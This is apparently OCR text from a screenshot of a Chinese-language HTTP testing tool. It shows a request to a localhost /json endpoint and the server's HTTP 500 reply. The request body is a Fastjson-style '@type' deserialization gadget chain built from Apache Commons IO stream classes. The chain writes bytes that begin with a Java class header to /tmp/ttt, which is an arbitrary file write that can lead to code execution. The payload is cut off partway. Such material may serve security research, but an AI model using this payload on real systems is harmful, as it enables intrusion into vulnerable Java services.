 Request
数据包扫描
美 化
热加载
构造请求
9 {
10 "a": {
11 "@type": "java.io.InputStream",
12 "@type": "org.apache.commons.io.input.AutoCloseInputStream",
13 "in": {
14 "@type": "org.apache.commons.io.input.TeeInputStream",
15 "input": {
16 "@type": "org.apache.commons.io.input.
CharSequenceInputStream",
17 "cs": {
18 "@type": "java.lang.String"
19 "\xca\xfe\xba\xbe...",
20 "charset": "iso-8859-1",
21 "bufferSize": 4
22 },
23 "branch": {
24 "@type": "org.apache.commons.io.output.
WriterOutputStream",
25 "writer": {
26 "@type": "org.apache.commons.io.output.
LockableFileWriter",
27 "file": "/tmp/ttt",
28 "charset": "iso-8859-1",
29 "append": false
30 },
31 "charset": "iso-8859-1",
32 "bufferSize": 1024,
33 "writeImmediately": true
34 },
35 "closeBranch": true
36 }
37 },
38 "b": {
39 "@type": "java.io.InputStream",
Responses
105bytes / 46ms
美化
编码
详 情
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Thu, 07 Nov 2024 09:02:14 GMT
4 Connection: close
5 Content-Length: 105
6
7 {"timestamp":"2024-11-07T09:02:14.394+00:00","status":500,
"error":"Internal Server Error","path":"/json"}
远端地址:[::1]:8081; 响应时间:4
6ms; 总耗时:47ms; URL:http://l
ocalhost:8081/json